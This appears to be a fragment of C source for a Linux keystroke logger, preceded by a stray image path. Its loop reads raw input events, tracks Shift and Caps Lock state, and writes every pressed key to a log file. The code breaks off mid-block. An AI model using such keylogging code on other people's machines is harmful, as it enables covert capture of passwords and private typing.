 while (1)
{
    read(fd, &ev, sizeof(struct input_event));
    if (ev.type == 1)
    {
        if (ev.value == 1) // Pressed a key
        {
            if (ev.code == 58) // Capslock = 58
            {
                if (caps_pressed)
                {
                    caps_pressed = 0;
                }
                else
                {
                    caps_pressed = 1;
                }
            }
            if (ev.code == 42 || ev.code == 54) // LShift = 42, RShift = 54
            {
                shift_pressed = 1;
            }

            if (shift_pressed)
            {
                fprintf(fh, "Key %s pressed.\n", shift_scancode_to_ascii[ev.code]);
                fflush(fh);
            }
            else if (caps_pressed)
            {
                fprintf(fh, "Key %s pressed.\n", caps_scancode_to_ascii[ev.code]);
                fflush(fh);
            }